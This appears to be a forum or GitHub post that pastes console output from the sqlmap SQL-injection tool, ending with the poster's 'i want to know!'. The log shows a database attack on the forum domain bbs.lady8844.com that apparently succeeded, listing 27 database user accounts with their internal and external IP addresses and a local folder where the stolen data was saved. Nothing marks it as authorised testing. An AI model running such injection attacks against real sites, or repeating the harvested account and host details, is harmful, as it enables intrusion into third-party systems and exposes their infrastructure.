 sqlmap.py
[19:59:20] [INFO] retrieved: 'develop'@'%'
[19:59:20] [INFO] retrieved: 'develop'@'%'
[19:59:21] [INFO] retrieved: 'develop'@'%'
[19:59:21] [INFO] retrieved: 'develop'@'%'
[19:59:22] [INFO] retrieved: 'develop'@'%'
[19:59:22] [INFO] retrieved: 'develop'@'%'
[19:59:22] [INFO] retrieved: 'develop'@'%'
[19:59:22] [INFO] retrieved: 'develop'@'%'
[19:59:22] [INFO] retrieved: 'develop'@'%'
[19:59:23] [INFO] retrieved: 'develop'@'%'
[19:59:23] [INFO] retrieved: 'develop'@'%'
[19:59:23] [INFO] retrieved: 'develop'@'%'
[19:59:23] [INFO] retrieved: 'develop'@'%'
[19:59:23] [INFO] retrieved: 'develop'@'%'
[19:59:24] [INFO] retrieved: 'ladycrm'@'%'
[19:59:24] [INFO] retrieved: 'maintain'@'%'
database management system users [27]:
[*] 'aimeishe'@'localhost'
[*] 'bshd'@'localhost'
[*] 'cmsware'@'218.16.125.68'
[*] 'collabtive'@'localhost'
[*] 'comment'@'121.9.243.244'
[*] 'develop'@'%'
[*] 'dynamic_app'@'121.9.243.253'
[*] 'dynamic_app'@'dynamic_app_ip'
[*] 'imeimama'@'121.9.213.246'
[*] 'imeimama'@'bbs.imeimama.com'
[*] 'ladycrm'@'%'
[*] 'ladytgo'@'localhost'
[*] 'ladytry'@'localhost'
[*] 'maintain'@'%'
[*] 'maintain'@'120.31.61.160'
[*] 'maintain'@'121.9.210.180'
[*] 'maintain'@'121.9.214.173'
[*] 'maintain'@'121.9.214.214'
[*] 'maintain'@'121.9.243.244'
[*] 'maintain'@'127.0.0.1'
[*] 'maintain'@'218.16.125.68'
[*] 'maintain'@'localhost'
[*] 'root'@'bbs.lady8844.com'
[*] 'root'@'localhost'
[*] 'search'@'localhost'
[*] 'teddy'@'localhost'
[*] 'tladytgo'@'localhost'
[19:59:24] [INFO] fetched data logged to text files under 'G:\Python27\sqlmap\
tput\bbs.lady8844.com'
[*] shutting down at 19:59:24
i want to know!